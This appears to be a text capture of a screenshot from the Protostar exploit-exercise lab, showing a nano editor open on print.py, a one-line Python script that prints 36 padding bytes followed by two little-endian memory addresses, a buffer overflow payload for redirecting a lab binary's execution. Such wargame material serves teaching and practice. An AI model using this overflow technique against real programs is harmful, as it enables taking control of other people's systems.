 user@protostar: ~
GNU nano 2.2.4 File: print.py
print("a"*36+"\x38\x84\x04\x08"+"\x24\x84\x04\x08")
[ Read 2 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell